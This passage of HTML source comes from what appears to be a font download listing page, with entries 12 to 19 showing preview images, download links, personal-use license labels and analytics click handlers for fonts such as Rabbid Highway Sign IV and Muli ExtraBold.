							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Be-Vietnam-ExtraBold.font" id="urlidd703217" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Be-Vietnam-ExtraBold.font">Be Vietnam ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid703217"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Rabbid-Highway-Sign-IV-Oblique.font" id="urlidt541065" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="12. Rabbid Highway Sign IV Ob">12. Rabbid Highway Sign IV Ob</a>
						<div class="row align-items-center no-gutters" id="hfid541065" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rabbid-Highway-Sign-IV-Oblique.font"  id="urlidi541065" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541065&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-ObliqueA.png" alt="Rabbid Highway Sign IV Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rabbid-Highway-Sign-IV-Oblique.font" id="urlidd541065" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rabbid-Highway-Sign-IV-Oblique.font">Rabbid Highway Sign IV Ob font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541065"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Rabbid-Highway-Sign-IV.font" id="urlidt541060" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="13. Rabbid Highway Sign IV">13. Rabbid Highway Sign IV</a>
						<div class="row align-items-center no-gutters" id="hfid541060" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rabbid-Highway-Sign-IV.font"  id="urlidi541060" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541060&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IVA.png" alt="Rabbid Highway Sign IV Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IVA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IVA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IVa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IVa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IVA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rabbid-Highway-Sign-IV.font" id="urlidd541060" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rabbid-Highway-Sign-IV.font">Rabbid Highway Sign IV font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541060"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Scroller.font" id="urlidt474719" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="14. Scroller">14. Scroller</a>
						<div class="row align-items-center no-gutters" id="hfid474719" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Scroller.font"  id="urlidi474719" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=474719&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrollerA.png" alt="Scroller Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrollerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrollerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrollera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrollera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scroller0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scroller01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrollerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Scroller.font" id="urlidd474719" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Scroller.font">Scroller font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid474719"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Zabal-DEMO-ExtraBold.font" id="urlidt1143259" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="15. Zabal DEMO ExtraBold">15. Zabal DEMO ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid1143259" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zabal-DEMO-ExtraBold.font"  id="urlidi1143259" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143259&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBoldA.png" alt="Zabal DEMO ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zabal-DEMO-ExtraBold.font" id="urlidd1143259" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zabal-DEMO-ExtraBold.font">Zabal DEMO ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143259"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Muli-ExtraBold.font" id="urlidt488284" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="16. Muli ExtraBold">16. Muli ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid488284" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Muli-ExtraBold.font"  id="urlidi488284" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488284&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBoldA.png" alt="Muli ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Muli-ExtraBold.font" id="urlidd488284" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Muli-ExtraBold.font">Muli ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488284"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Rabbid-Highway-Sign-II.font" id="urlidt325389" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="17. Rabbid Highway Sign II">17. Rabbid Highway Sign II</a>
						<div class="row align-items-center no-gutters" id="hfid325389" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rabbid-Highway-Sign-II.font"  id="urlidi325389" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325389&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IIA.png" alt="Rabbid Highway Sign II Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IIA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IIA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IIa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IIa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IIA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rabbid-Highway-Sign-II.font" id="urlidd325389" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rabbid-Highway-Sign-II.font">Rabbid Highway Sign II font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325389"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Rabbid-Highway-Sign-IV-Bold.font" id="urlidt541061" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="18. Rabbid Highway Sign IV Bo">18. Rabbid Highway Sign IV Bo</a>
						<div class="row align-items-center no-gutters" id="hfid541061" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rabbid-Highway-Sign-IV-Bold.font"  id="urlidi541061" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541061&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-BoldA.png" alt="Rabbid Highway Sign IV Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-IV-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rabbid-Highway-Sign-IV-Bold.font" id="urlidd541061" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rabbid-Highway-Sign-IV-Bold.font">Rabbid Highway Sign IV Bo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541061"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_CheGuevara-Barry-Brown.font" id="urlidt560820" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="19. CheGuevara Barry Brown">19. CheGuevara Barry Brown</a>
						<div class="row align-items-center no-gutters" id="hfid560820" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CheGuevara-Barry-Brown.font"  id="urlidi560820" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560820&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-BrownA.png" alt="CheGuevara Barry Brown Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-BrownA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-BrownA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-Browna.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-Browna1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-Brown0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-Brown01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
